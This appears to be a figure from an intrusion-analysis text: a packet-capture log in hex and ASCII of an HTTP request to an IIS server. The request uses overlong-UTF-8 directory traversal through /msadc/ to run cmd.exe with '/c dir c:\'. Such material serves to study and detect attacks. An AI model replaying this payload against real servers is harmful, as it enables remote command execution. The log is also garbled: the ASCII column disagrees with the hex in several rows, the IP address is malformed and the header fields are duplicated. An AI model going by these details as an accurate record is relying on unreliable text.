 Figure 98
12/26-07:0622:31.167035 207.219.207.240:1882 -> 17216.1.106:80
TCP TTL:13 TTL:50 TOS:0x0 IP:53476 DFF
***AP*** Seq: 0x2BDC107 Ack: 0x1CB9F186 Win: 0x2238 TcpLen: 20
47 45 54 20 2F 6D 73 61 64 63 2F 2E 2E C0 AF 2E GET /msadc/.....
2E 2F 2E 2E C0 AF 2E 2E 2F 2E 2E C0 AF 2E 2E 2F ./....../....../
77 69 6E 6E 74 2F 73 79 73 74 65 6D 33 32 2F 63 winnt/system32/c
6D 64 2E 65 78 65 3F 2F 63 2B 64 69 72 2B 63 3A md.exe?/c+dir+c:
5C 20 48 54 54 50 2F 31 2E 31 0D 0A 41 63 63 65 \ HTTP/1.1..Acce
70 74 3A 20 69 6D 61 67 65 2F 67 69 66 2C 20 69 pt: image/gif, i
6D 61 67 65 2F 78 2D 78 62 69 74 6D 61 70 2C 20 mage/x-xbitmap
69 6D 61 67 65 2F 6A 70 65 67 2C 20 69 6D 61 67 image/jpeg, imag
65 2F 70 6A 70 65 67 2C 20 61 70 70 6C 69 63 61 e/pjpeg, applica
74 69 6F 6E 2F 76 6E 64 2E 6D 73 2D 65 78 63 65 tion/vnd.ms-exce
6C 2C 20 61 70 70 6C 69 63 61 74 69 6F 6E 2F 6D l, application/m
73 77 6F 72 64 2C 20 61 70 70 6C 69 63 61 74 69 sword, applicati
6F 6E 2F 76 6E 64 2E 6D 73 2D 70 6F 77 65 72 70 on/vnd.ms-powerp
6F 69 6E 74 2C 20 2A 2F 2A 0D 0A 41 63 63 65 70 oint, */*..Accep
74 2D 4C 6C 6C 61 2F 34 2E 30 20 28 63 6F 6D 70 ozilla/age: en-u
73 0D 0A 62 6C 65 3B 20 4D 53 49 45 20 35 2E 30 atible;pt-Encod
6E 67 3A 57 69 6E 64 6F 77 73 20 39 35 29 0D 0A 1; Windo, deflat
65 0D 0A 55 73 65 72 2D 41 67 65 6E 74 3A 20 4D e..User-Agent: M
6F 7A 69 6C 6C 61 2F 34 2E 30 20 28 63 6F 6D 70 ozilla/4.0 (comp
61 74 69 62 6C 65 3B 20 4D 53 49 45 20 35 2E 30 atible; MSIE 5.0
31 3B 20 57 69 6E 64 6F 77 73 20 39 35 29 0D 0A 1; Windows 95)..
48 6F 73 74 3A 20 6C 61 62 2E 77 69 72 65 74 72 Host: lib.bvxttr
69 70 2E 6E 65 74 0D 0A 43 6F 6E 6E 65 63 74 69 ip.org..Connecti
6F 6E 3A 20 4B 65 65 70 2D 41 6C 69 76 65 0D 0A on: Keep-Alive..
43 6F 6F 6B 69 65 3A 20 41 53 50 53 45 53 53 49 Cookie: ASPSESSI
4F 4E 49 44 47 51 51 51 51 51 5A 55 3D 4B 4E 4F ONIDGQQQQQZU=KNO
48 4D 4F 4A 41 4B 50 46 4F 50 48 4D 4C 41 50 4E HMOJAKPFOPHMLAPN
49 46 49 46 42 0D 0A 0D 0A 41 50 4E 49 46 49 46 IFIFB....APNIFIF
42 0D 0A 0D 0A B....